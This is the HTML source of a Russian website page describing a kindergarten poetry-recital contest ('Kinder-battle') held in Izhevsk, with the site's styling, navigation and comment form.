Рожкова"}},{"@type":"BreadcrumbList","@id":"https://just-moment.ru/scenarii/literaturnyj-poedinok-kinder-batl-v-detskom-sadu/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://just-moment.ru/","url":"https://just-moment.ru/","name":"Just-Moment"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://just-moment.ru/scenarii/literaturnyj-poedinok-kinder-batl-v-detskom-sadu/","url":"https://just-moment.ru/scenarii/literaturnyj-poedinok-kinder-batl-v-detskom-sadu/","name":"Литературный поединок «Киндер-батл» в детском саду"}}]}]}
  </script>
  <link rel="canonical" href="/scenarii/literaturnyj-poedinok-kinder-batl-v-detskom-sadu/">
  <link rel='dns-prefetch' href='//ajax.googleapis.com'>
  <link rel='dns-prefetch' href='//www.litres.ru'>
  <link rel='dns-prefetch' href='//stats.wp.com'>
  <link rel='dns-prefetch' href='//fonts.googleapis.com'>
  <link rel='dns-prefetch' href='//s.w.org'>
  <link rel="alternate" type="application/rss+xml" title="Just-Moment &raquo; Лента" href="/feed/">
  <link rel="alternate" type="application/rss+xml" title="Just-Moment &raquo; Лента комментариев" href="/comments/feed/">
  <link rel="alternate" type="application/rss+xml" title="Just-Moment &raquo; Лента комментариев к &laquo;Литературный поединок «Киндер-батл» в детском саду&raquo;" href="/scenarii/literaturnyj-poedinok-kinder-batl-v-detskom-sadu/feed/">
  <link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css' media='all'>
  <style id='wp-block-library-inline-css' type='text/css'>
  .has-text-align-justify{text-align:justify;}
  </style>
  <link rel='stylesheet' id='wc-block-vendors-style-css' href='/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css' media='all'>
  <link rel='stylesheet' id='wc-block-style-css' href='/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css' media='all'>
  <link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css' media='all'>
  <link rel='stylesheet' id='woocommerce-layout-css' href='/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css' media='all'>
  <style id='woocommerce-layout-inline-css' type='text/css'>

        .infinite-scroll .woocommerce-pagination {
                display: none;
        }
  </style>
  <link rel='stylesheet' id='woocommerce-smallscreen-css' href='/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css' media='only screen and (max-width: 768px)'>
  <link rel='stylesheet' id='woocommerce-general-css' href='/wp-content/plugins/woocommerce/assets/css/woocommerce.css' media='all'>
  <style id='woocommerce-inline-inline-css' type='text/css'>
  .woocommerce form .form-row .required { visibility: hidden; }
  </style>
  <link crossorigin="anonymous" rel='stylesheet' id='googlefont-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A300%2C400%2C500%2C700&#038;subset=cyrillic' media='all'>
  <link rel='stylesheet' id='sky-style-css' href='/wp-content/themes/sky/style.css' media='all'>
  <link rel='stylesheet' id='stbCoreCSS-css' href='/wp-content/plugins/wp-special-textboxes/css/stb-core.css' media='all'>
  <link rel='stylesheet' id='jetpack_css-css' href='/wp-content/plugins/jetpack/css/jetpack.css' media='all'>
  <script src='https://ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js' id='jquery-js'></script>
  <script src='/wp-content/plugins/litres-plugin/js/ckeditor/ckeditor.js' id='ckeditor_js-js'></script>
  <script src='/wp-content/plugins/litres-plugin/js/litres_plugin.js' id='litres_plugin_js-js'></script>
  <script async src='https://www.litres.ru/static/widgets/buy_widget/js/widget.js' id='litreswidget-js'></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" type="application/json" href="/wp-json/wp/v2/posts/28126">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <style>
  .litres-banner-line td {border: none!important;text-align: left!important;padding: 0!important;background-color: initial!important;width:auto!important;vertical-align: middle!important;line-height: 16px!important;box-sizing: unset!important;}
  .litres-banner-line td svg{margin-top: 2px!important;font-family: Arial!important;box-sizing: unset!important;}
  .litres-banner-text{margin-top: 0px!important;}
  .litres-banner-buy-block{margin-top: 2px!important;}
  .mylitres .hidden {display:none!important;}
  .mylitres {margin-bottom:10px;}
  .mylitres table {margin:0px!important;line-height: 1!important;border: none!important;table-layout: initial!important;}
  .mylitres table tr{border: none!important;}
  </style>
  <style type='text/css'>
  img#wpstats{display:none}
  </style>
  <style>
  body input, body textarea { font-family: 'Ubuntu', sans-serif }
  body .s_box.widget_recent_entries ul li a { color: #1cb5df; border-color: #1cb5df; }
  body .c_txt table:not(.tablepress) tr:first-child, .desc table:not(.tablepress) tr:first-child { background: #1cb5df !important }
  body .c_txt table:not(.tablepress) tr:first-child td, .desc table:not(.tablepress) tr:first-child td { border: 1px solid #109dc4 !important }
  body .c_txt table:not(.tablepress) tr:not(:first-child) td, .desc table:not(.tablepress) tr:not(:first-child) td,
  .c_txt table:not(.tablepress) tr:not(:first-child) td:first-child, .desc table:not(.tablepress) tr:not(:first-child) td:first-child { border: 1px solid  #e8e8e8 !important }
  body { font: 14px/21px 'Ubuntu', sans-serif }
  body .c_start, body .c_start-cat .slick-list::before, body .c_start-cat .slick-list::after, body .c_interest-cat .slick-arrow:hover, body .c_data-chapter, body .c_single .c_txt h2::before, body .c_single .c_txt h3::before, body .desc h2::before, body .desc h3::before, body .democracy input[type="submit"].dem-button:hover, body .c_single-gocomm, body .c_comment-form input[type="submit"]:hover { background-color: #1cb5df; }
  body .democracy input[type="submit"].dem-button:hover, body .c_comment-form input[type="submit"]:hover, body .c_interest-cat .slick-arrow:hover { border-color: #1cb5df; }
  body .c_comment-form a { color: #1cb5df; }
  ul.contents { display: none; } .toc-header__button:before { transform: rotate(45deg); top: 16px } body .c_chapter ul li::before { border-top: 2px solid #1cb5df; border-right: 2px solid #1cb5df; }
  body .c_txt ol > li::before, body .desc ol > li:before { border-bottom: 2px solid #1cb5df; }
  body .c_start-head { color: #383838; }
  body .s_box ul li a { color: #1cb5df; border-color: #1cb5df }
  .tagcloud a { background: #1cb5df; color: #ffffff; }
  body .s_box ul.children li a { color: #383838; border-color: #383838 }
  body .c_interest-head, body .c_comment-head, body .c_txt h2, body .c_txt h3, body .c_txt h4, body .c_txt h5, body .c_txt h6, body .desc h2, body .desc h3, body .desc h4, body .desc h5, body .desc h6, body .c_cat h1 { color: #383838; }
  body .s_rescomm-num, body .desc blockquote::before, body .c_comment-form label, body .form-textarea label, body .c_comment-form label, .form-textarea label, .c_comment-form label, .form-textarea label, .add_comment_name_email label { background-color: #383838; }
  body .header { background-color: #ffffff; }
  body .h_menu ul li a, body .h_menu ul li span { color: #999898; }
  body .c_content { background-color: #f6f6f6; ; }
  body .h_nav { position: relative }
  body .h_nav, body .h_nav ul { background-color: #ebebeb; }
  body .h_nav ul li a, body .h_nav ul li span { color: #6a6a6a; }
  body .h_nav ul li ul.sub-menu li a { color: #6a6a6a; }
  body .h_nav-btn span, body .h_nav-btn span::before, body .h_nav-btn span::after { background: #6a6a6a; }
  body .header .h_logo { color: #383838; }
  body .footer .f_logo { color: #383838; }
  body .h_nav ul li::before { background-color: #cdcdcd; }
  body .c_now { background-color: #ffffff; }
  body .c_now-head { color: #999898; }
  body .c_now .c_now-item a { color: #383838; }
  body .footer { background-color: #ffffff; }
  body .f_menu ul li a, body .f_menu ul li span { color: #6a6a6a; }
  body .f_menu ul li::before { background-color: #cacaca; }
  body .f_copy { color: #999898; }
  body .c_single .c_txt a, body .desc a { border-bottom: 1px dashed #383838; color: #383838; }
  body .f_ontop { background-color: #5e5e5e; }
  body .f_ontop::before { border-top: 2px solid #ffffff; border-left: 2px solid #ffffff; }
  body .s_head { color: #383838; border-bottom: 7px solid #e1e1e1 }
  body .s_item-cat { background-color: #1cb5df }
  body .s_item-cat:hover { background-color: #383838 }
  body .h_nav ul li.menu-item-has-children .fa { color: #383838 }
  body .h_nav ul ul.sub-menu li.menu-item-has-children .fa { color: #383838 }
  body .c_interest-head { color:  }
  body .c_interest, body .c_interest-cat::before { background-color: #ebebeb }
  body .c_chapter { background: transparent }
  body .toc-header__button { background-color: #1cb5df }
  body .c_data-chapter { background-color: #1cb5df }
  body .toc-content ul li a, .entry-content .kc__wrap ul.contents li a { color:  !important } 
  body .toc-content ul li a:hover, .entry-content .kc__wrap ul.contents li a:hover { border-color:  !important } 
  body .toc-content ul li:before, body .entry-content .kc__wrap ul.contents li:before, body .c_chapter ul li:before { border-top: 2px solid #1cb5df; border-right: 2px solid #1cb5df; }
  body .c_txt blockquote, body .desc blockquote, body .fseo_cat_descr_bottom blockquote { background-color: #f0f0f0 }
  body .c_txt blockquote::before, body .desc blockquote::before, body .fseo_cat_descr_bottom blockquote::before { background-color: rgb(56, 56, 56) }
  body .c_txt blockquote.lightbulb, body .desc blockquote.lightbulb, body .fseo_cat_descr_bottom blockquote.lightbulb { background-color: #f0f0f0 }
  body .c_txt blockquote.lightbulb::before, body .desc blockquote.lightbulb::before, body .fseo_cat_descr_bottom blockquote.lightbulb::before { background-color: #7fba32 }
  body .c_txt blockquote.speaker, body .desc blockquote.speaker, body .fseo_cat_descr_bottom blockquote.speaker { background-color: #f0f0f0 }
  body .c_txt blockquote.speaker::before, body .desc blockquote.speaker::before, body .fseo_cat_descr_bottom blockquote.speaker::before { background-color: #21c2b5 }
  body .c_txt blockquote.comments, body .desc blockquote.comments, body .fseo_cat_descr_bottom blockquote.comments { background-color: #f0f0f0 }
  body .c_txt blockquote.comments::before, body .desc blockquote.comments::before, body .fseo_cat_descr_bottom blockquote.comments::before { background-color: #a186be }
  body .c_txt blockquote.exclamation, body .desc blockquote.exclamation, body .fseo_cat_descr_bottom blockquote.exclamation { background-color: #f0f0f0 }
  body .c_txt blockquote.exclamation::before, body .desc blockquote.exclamation::before, body .fseo_cat_descr_bottom blockquote.exclamation::before { background-color: #ff855a }
  body .c_txt blockquote.info, body .desc blockquote.info, body .fseo_cat_descr_bottom blockquote.info { background-color: #f0f0f0 }
  body .c_txt blockquote.info::before, body .desc blockquote.info::before, body .fseo_cat_descr_bottom blockquote.info::before { background-color: #959595 }
  body .c_txt blockquote.question, body .desc blockquote.question, body .fseo_cat_descr_bottom blockquote.question { background-color: #f0f0f0 }
  body .c_txt blockquote.question::before, body .desc blockquote.question::before, body .fseo_cat_descr_bottom blockquote.question::before { background-color: #f1a942 }
  body .c_now-list .slick-arrow, .c_interest-cat .slick-arrow { border: 1px solid #d7d7d7; color: #d7d7d7; }
  .c_now-list .slick-arrow:hover, .c_interest-cat .slick-arrow:hover { background-color: #383838; color: #fff; border: 1px solid #383838; }
  .c_single-top, .c_thumb { min-height: px; }
  @media (max-width: 900px) {
        body .h_nav ul li ul.sub-menu li a { color: #6a6a6a; } 
        body .h_nav ul ul.sub-menu li.menu-item-has-children .fa {              
        } 
  }
  .kc__wrap {display: none;} .type-page .kc__wrap {display: none;} 
  </style><noscript>
  <style>

  .woocommerce-product-gallery{ opacity: 1 !important; }
  </style></noscript>
  <link rel="amphtml" href="/scenarii/literaturnyj-poedinok-kinder-batl-v-detskom-sadu/amp/">
  <style>
  blockquote {
  color: #333;
  font: 19px/1.2 'Inherit',serif;
  border: 1px solid #93aef3;
  background: white;
  border-radius: 10px  
  }
  font-face {
  font-family: "Inherit";
  color: black;
  font-style: normal; 
  font-weight: normal; 
  }
  </style>
  <link rel="icon" href="/wp-content/uploads/2020/10/cropped-icon-32x32.jpg" sizes="32x32">
  <link rel="icon" href="/wp-content/uploads/2020/10/cropped-icon-192x192.jpg" sizes="192x192">
  <link rel="apple-touch-icon" href="/wp-content/uploads/2020/10/cropped-icon-180x180.jpg">
  <meta name="msapplication-TileImage" content="https://just-moment.ru/wp-content/uploads/2020/10/cropped-icon-270x270.jpg">
  <script>
  var ajaxUrlFlatPM = "https://just-moment.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"
  </script> <noscript>
  <style id="rocket-lazyload-nojs-css">

  .rll-youtube-player, [data-lazy-src]{display:none !important;}
  </style></noscript>
  <script charset="utf-8" async src="https://rbone.link/pjs/AyxLwR9CQ.js"></script>
  <script data-ad-client="ca-pub-6559905481762591" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
  <style>

  .flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
  .flat__4_modal-show{z-index:2000;visibility:visible}
  .flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
  .flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
  .flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
  .flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
  .flat__4_modal .flat__4_timer,
  .flat__4_modal .flat__4_cross{top:0!important}
  .flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
  .flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
  .flat__4_cross:after,
  .flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
  .flat__4_cross:before{transform:rotate(-45deg)}
  .flat__4_cross:hover:after{transform:rotate(225deg)}
  .flat__4_cross:hover:before{transform:rotate(135deg)}
  .flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
  .flat__4_timer span{font-size:16px;font-weight:600}
  .flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
  .flat__4_out *{max-width:none!important}
  .flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
  .flat__4_out.show.top .flat__4_cross{bottom:-0px}
  .flat__4_out.bottom .flat__4_cross{top:150px}
  .flat__4_out.show.bottom .flat__4_cross{top:-0px}
  .flat__4_out.right .flat__4_cross{right:auto;left:0}
  .flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
  .flat__4_out.show.top .flat__4_timer{bottom:-0px}
  .flat__4_out.bottom .flat__4_timer{top:150px}
  .flat__4_out.show.bottom .flat__4_timer{top:-0px}
  .flat__4_out.right .flat__4_timer{right:auto;left:0}
  .flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
  .flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
  .flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
  .flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
  .flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
  .flat__4_out.closed{min-width:0;min-height:0}
  .flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
  .flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
  .flat__4_out.show.left{transform:translateX(100%)}
  .flat__4_out.show.right{transform:translateX(-100%)}
  .flatpm_fixed{position:fixed;z-index:50}
  .flatpm_stop{position:relative;z-index:50}
  .flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
  .flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
  .flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
  .flat__4_video_flex.show{opacity:1}
  .flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
  .flat__4_video_flex.show .flat__4_video_item{z-index:1}
  .flat__4_video_flex .flat__4_timer,
  .flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
  .flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
  </style>
</head>
<body>
  <div id="vid_vpaut_div" style="display:inline-block;width:600px;height:320px" vid_vpaut_pl="9099"></div>
  <script type="text/javascript" src="https://videoroll.net/js/vid_vpaut_script.js" async></script>
  <header itemscope itemtype="http://schema.org/WPHeader" class="m_box header">
    <div class="m_inb">
      <a itemprop="name" href="/" class="h_logo">Just-Moment</a>
      <div class="h_info">
        <div class="h_search h_search_full">
          <form action="https://just-moment.ru/" method="get">
            <input type="text" name="s" class="h_search-inp" id="s" placeholder="Поиск" value=""> <input type="submit" class="h_search-btn" value="">
          </form>
        </div>
      </div>
    </div>
  </header>
  <nav class="m_box h_nav">
    <div class="m_inb">
      <div class="h_nav-btn">
        <span></span>
      </div>
      <nav itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="menu-osnovnoe-container">
          <ul id="menu-osnovnoe-1" class="header_menu">
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106">
              <a href="/category/stihi/">Стихи</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-335">
              <a href="/category/czitaty-i-aforizmy/">Цитаты</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1233">
              <a href="/category/sochineniya/">Сочинения</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1858">
              <a href="/category/poslovicy/">Пословицы</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2773">
              <a href="/category/tosty/">Тосты</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2839">
              <a href="/category/foto/">Фото</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49701">
              <a href="/category/prazdniki/">Праздники</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52719">
              <a href="/category/vopros-otvet/orfografiya/">Орфография</a>
            </li>
          </ul>
        </div>
      </nav>
    </div>
  </nav>
  <div class="m_box c_content content_top_sidebar">
    <div class="m_inb">
      <main itemscope itemtype="http://schema.org/Article" class="c_main">
        <article class="article">
          <header class="header_post">
            <div class="c_single-top">
              <div class="c_single-top_overlay">
                <div class="c_thumb"><img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_750x260.jpg" width="750" height="260" itemprop="image" alt="Литературный поединок «Киндер-батл» в детском саду"></div>
                <div class="kama_breadcrumbs breadcrumb" id="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList">
                  <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/" itemprop="item name">Главная страница</a></span> <span class="kb_sep">/</span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/category/scenarii/" itemprop="item name">Сценарии</a></span>
                </div>
                <h1 itemprop="headline">Литературный поединок «Киндер-батл» в детском саду</h1>
                <div class="thumb__hide"><img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_810x260.jpg" width="810" height="260" itemprop="image" alt="Литературный поединок «Киндер-батл» в детском саду"></div>
              </div>
            </div>
            <div class="c_data">
              <div class="c_data-comm">
                0
              </div>
              <div class="c_data-date">
                06 мая 2021
              </div>
            </div>
          </header>
          <div class="c_single post-28126 post type-post status-publish format-standard hentry category-scenarii">
            <div class="c_txt">
              <div itemprop="articleBody" class="entry-content">
                <div class="flat_pm_start"></div>
                <p><b>МБДОУ № 215</b><br>
                Литературный поединок «Киндер-батл» в детском саду</p>
                <p>Поэзии чудесная страница</p>
                <p>Для нас сегодня открывает дверь</p>
                <p>И чудо пусть любое сотворится!</p>
                <p>Ты, главное, в него всем сердцем верь!</p>
                <p>На протяжении дошкольного <strong>детства одной из задач</strong>, стоящих перед педагогами <strong>детского сада</strong>, является ознакомление детей с художественной <strong>литературой</strong>, разными её жанрами.</p>
                <p>Поэзия, как один из жанров <strong>литературы</strong>, является источником и средством обогащения образной речи, развития поэтического слуха, этических и нравственных понятий.</p>
                <p>С раннего <strong>детства</strong> закладывается любовь к художественному слову. Поэзия расширяет представления об окружающем, развивает умение тонко чувствовать художественную форму, мелодику и ритм родного языка. Поэтические произведения вызывают у детей эмоциональный отклик. Чтение и заучивание стихов позволяет детям улавливать созвучность, мелодичность речи,<u>а также решает задачи формирования звуковой культуры речи</u>: помогает овладению средствами звуковой выразительности (тон, тембр голоса, темп, сила голоса, интонация, способствует выработке четкой дикции.</p>
                <p>Каждый ребенок индивидуален, неповторим и каждый нуждается в признании. Поэтому мы, как одну из форм организации досуговой деятельности дошкольников, предлагаем конкурс чтецов, который дает каждому малышу возможность для самореализации.</p>
                <p>В ноябре в <strong>детском саду</strong> № 215 города Ижевска прошел <strong>литературный поединок под названием</strong> &#171;<strong>Киндер &#8212; батл</strong>&#171;.</p>
                <p>Были и веселые, потешные стишки, и вечная поэзия великих русских авторов с элементами театрального мастерства юных чтецов.<u>Выступали двадцать детей четырех возрастных групп</u>: младшая, средняя, старшая и подготовительная к школе группа.</p>
                <p>Получился целый час поэзии, целая <strong>Литературная гостиная</strong>, где дети через стихотворения выражали свои эмоции, чувства, переживания, восхищения. А с ними вместе сопереживали и воспитатели, помогавшие в этом нелегком деле – ведь читать умеют еще не все воспитанники групп и стихи приходилось заучивать, запоминая на слух!</p>
                <p>Дети с удовольствием приняли участие в этом мероприятии.</p>
                <p>Представьте нашу жизнь без поэзии… Без поздравлений к праздникам, без песен, без Пушкина, Крылова, современных авторов… Это будет скучная жизнь без взрыва эмоций и переживаний.</p>
                <p>«Музыкальный поединок». Вечер семейного отдыха, посвящённый Дню Победы Звучит марш «День Победы» Д. Тухманова. Родители входят в зал и садятся на места. Дети с шарами и цветами входят в зал, выполняют перестроение.</p>
                <p>Дети в проекте «Кулинарный поединок» В этом месяце представляем вашему вниманию наш мини-проект &#171;Кулинарный поединок&#187;. Дети не умеют готовить еду и боятся кухни? Это точно.</p>
                <p>Фотоотчёт «Танцевальный батл» Танцевальный батл – это особенный вид состязания, во время которого участники по очереди импровизируют на одном танцполе. Батл – битва,.</p>
                <p>Фотоотчет «Интеллектуальный батл «Умницы и умники» 10 апреля 2019 года в детском саду №3 &#171;Ручеёк&#187; прошёл интеллектуальный батл между воспитанниками 5-6 лет нашего образовательного учреждения.</p>
                <p>Методическая разработка по обучению детей игре «Шахматный поединок» «В шахматы играем, обучаем». Методическая разработка по обучению детей игре «В шахматы играем, обучаем». (Шахматный поединок) Цель: познакомить.</p>
                <p>Музыкальный батл в подготовительной группе Цель: активизация инициативы и творческих способностей детей через игровые моменты; приобщение к музыкальному искусству. Задачи: развитие.</p>
                <p>Сценарий праздника для старшего возраста в детском саду «Первый день осени в детском саду» Сценарий праздника для старшего возраста в детском саду &#171;Первый день осени в детском саду. &#187; Под музыку выходят клоуны. Фантик: Здравствуйте,.</p>
                <p>Театр из контейнеров от киндер сюрпризов Все воспитатели знают, что любой бросовый материал может оказаться ценной находкой для творчества. Контейнеры из киндер сюрпризов давно.</p>
                <p>Летнее развлечение «Водный батл» для детей старшего дошкольного возраста Солнце, лето, свежий воздух, друзья, ну и конечно же игра с водой! Что может быть лучше? Для деток старшей группы предлагаю провести водный.</p>
                <div class="flat_pm_end"></div>
              </div>
              <div class="article_info">
                <div itemprop="author" itemscope itemtype="https://schema.org/Person" class="the_author">
                  <span class="author_icon"></span>Автор: <span itemprop="name">Анна Рожкова</span>
                </div>
              </div>
            </div>
            <div class="c_single-data">
              <div class="c_single-gocomm goto" data-scroll="respond">
                Комментировать
              </div>
              <div class="c_item-data__comm c_single-data__item">
                0
              </div>
              <div class="c_single-data__share">
                <script src="https://yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script> 
                <script src="https://yastatic.net/share2/share.js"></script>
                <div class="ya-share2" data-services="vkontakte,facebook,twitter,odnoklassniki,moimir,gplus,telegram" data-limit="5"></div>
              </div>
            </div>
            <meta itemprop="datePublished" content="2021-05-06">
            <meta itemprop="dateModified" content="2021-05-06">
            <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://just-moment.ru/scenarii/literaturnyj-poedinok-kinder-batl-v-detskom-sadu/" content="Литературный поединок «Киндер-батл» в детском саду">
          </div>
        </article>
        <div class="c_comment" id="comment">
          <div class="c_comment-head">
            Комментариев нет, будьте первым кто его оставит
          </div>
          <div class="c_comment-form comment-respond active">
            <div id="respond" class="comment-respond">
              <p id="reply-title" class="comment-reply-title"><small><a rel="nofollow" id="cancel-comment-reply-link" href="/scenarii/literaturnyj-poedinok-kinder-batl-v-detskom-sadu/#respond" style="display:none;">Отменить ответ</a></small></p>
              <form action="https://just-moment.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" name="commentform">
                <div class="add_comment_name_email">
                  <div class="form-label">
                    <label for="author">Ваше имя</label><input id="author" placeholder="Иван" name="author" type="text" value="" size="30">
                  </div>
                  <div class="form-label">
                    <label for="email">Ваш e-mail</label><input id="email" placeholder="email@site.ru" name="email" type="text" value="" size="30">
                  </div>
                </div>
                <div class="form-textarea">
                  <label for="comment_textarea">Ваш комментарий</label> 
                  <textarea class="textarea" id="comment_textarea" placeholder="У меня есть вопрос..." name="comment" aria-required="true"></textarea>
                </div>
                <script>
                                function addsmile( smile ){
                                        document.getElementById('comment_textarea').value=document.getElementById('comment_textarea').value + ' ' + smile + ' ';
                                }
                </script>
                <p class="form-smilies"><img src="/wp-content/themes/sky/smilies/icon_wink.gif" alt=";)" onclick="addsmile(';)');"> <img src="/wp-content/themes/sky/smilies/icon_neutral.gif" alt=":|" onclick="addsmile(':|');"> <img src="/wp-content/themes/sky/smilies/icon_mad.gif" alt=":x" onclick="addsmile(':x');"> <img src="/wp-content/themes/sky/smilies/icon_twisted.gif" alt=":twisted:" onclick="addsmile(':twisted:');"> <img src="/wp-content/themes/sky/smilies/icon_sad.gif" alt=":sad:" onclick="addsmile(':sad:');"> <img src="/wp-content/themes/sky/smilies/icon_rolleyes.gif" alt=":roll:" onclick="addsmile(':roll:');"> <img src="/wp-content/themes/sky/smilies/icon_redface.gif" alt=":oops:" onclick="addsmile(':oops:');"> <img src="/wp-content/themes/sky/smilies/icon_surprised.gif" alt=":o" onclick="addsmile(':o');"> <img src="/wp-content/themes/sky/smilies/icon_mrgreen.gif" alt=":mrgreen:" onclick="addsmile(':mrgreen:');"> <img src="/wp-content/themes/sky/smilies/icon_idea.gif" alt=":idea:" onclick="addsmile(':idea:');"> <img src="/wp-content/themes/sky/smilies/icon_evil.gif" alt=":evil:" onclick="addsmile(':evil:');"> <img src="/wp-content/themes/sky/smilies/icon_cry.gif" alt=":cry:" onclick="addsmile(':cry:');"> <img src="/wp-content/themes/sky/smilies/icon_cool.gif" alt=":cool:" onclick="addsmile(':cool:');"> <img src="/wp-content/themes/sky/smilies/icon_arrow.gif" alt=":arrow:" onclick="addsmile(':arrow:');"> <img src="/wp-content/themes/sky/smilies/icon_razz.gif" alt=":P" onclick="addsmile(':P');"> <img src="/wp-content/themes/sky/smilies/icon_biggrin.gif" alt=":D" onclick="addsmile(':D');"> <img src="/wp-content/themes/sky/smilies/icon_confused.gif" alt=":???:" onclick="addsmile(':???:');"> <img src="/wp-content/themes/sky/smilies/icon_question.gif" alt=":?:" onclick="addsmile(':?:');"> <img src="/wp-content/themes/sky/smilies/icon_smile.gif" alt=":-)" onclick="addsmile(':-)');"> <img src="/wp-content/themes/sky/smilies/icon_exclaim.gif" alt=":!:" onclick="addsmile(':!:');"> <img src="/wp-content/themes/sky/smilies/icon_eek.gif" alt="8O" onclick="addsmile('8O');"></p>
                <p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p><input name="submit" type="submit" id="submit_comment_form" class="c_btn" value="Отправить"> <input type='hidden' name='comment_post_ID' value='28126' id='comment_post_ID'> <input type='hidden' name='comment_parent' id='comment_parent' value='0'>
                <p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="116"></p>
              </form>
            </div>
          </div>
        </div>
      </main>
      <aside itemscope itemtype="http://schema.org/WPSideBar" class="c_sidebar single_c_sidebar">
        <div id="nav_menu-2" class="s_box widget_nav_menu">
          <div class="menu-osnovnoe-container">
            <ul id="menu-osnovnoe-2" class="menu">
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106">
                <a href="/category/stihi/">Стихи</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-335">
                <a href="/category/czitaty-i-aforizmy/">Цитаты</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1233">
                <a href="/category/sochineniya/">Сочинения</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1858">
                <a href="/category/poslovicy/">Пословицы</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2773">
                <a href="/category/tosty/">Тосты</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2839">
                <a href="/category/foto/">Фото</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49701">
                <a href="/category/prazdniki/">Праздники</a>
              </li>
